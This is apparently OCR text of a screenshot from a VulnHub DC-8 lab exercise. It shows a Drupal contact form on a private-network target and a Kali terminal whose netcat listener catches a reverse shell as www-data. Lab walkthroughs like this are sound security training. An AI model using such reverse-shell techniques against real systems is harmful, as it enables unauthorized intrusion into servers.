 Contact Us | DC-8
Contact Us | DC-8
http://192.168.10.12/
Settings
192.168.10.12/node/3#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Content
Structure
Configuration
Help
Hello john
Log out
Add content
Find content
Start
Complete
Navigation
Add content
Name *
qwd
Email Address *
qd@12.com
Details *
root@kali: ~/vulnhub/DC/8
File Actions Edit View Help
┌──(root㉿kali)-[~/vulnhub/DC/8]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.2] from 192.168.10.12 [192.168.10.12] 38264
bash: cannot set terminal process group (512): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dc-8:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-8:/var/www/html$